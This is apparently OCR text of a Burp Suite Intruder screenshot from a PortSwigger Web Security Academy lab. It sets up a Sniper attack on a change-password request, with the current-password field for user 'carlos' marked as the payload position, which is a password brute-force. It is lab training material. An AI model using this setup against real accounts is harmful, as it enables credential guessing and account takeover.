 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a9e008e0430a7c280a88f17000a00f2.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /my-account/change-password HTTP/2
2 Host: 0a9e008e0430a7c280a88f17000a00f2.web-security-academy.net
3 Cookie: session=A0vaPMFPTmJp3d9qbUlD4ebvI8BWnnd0; session=yVIbg9bD3PB6dRRgXZAIIgG89I39OuqC
4 Content-Length: 91
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a9e008e0430a7c280a88f17000a00f2.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a9e008e0430a7c280a88f17000a00f2.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 username=carlos&current-password=§crumbles§&new-password-1=crumbles1&new-password-2=crumbles2
? Search... 1 highlight Clear
1 payload position Length: 1090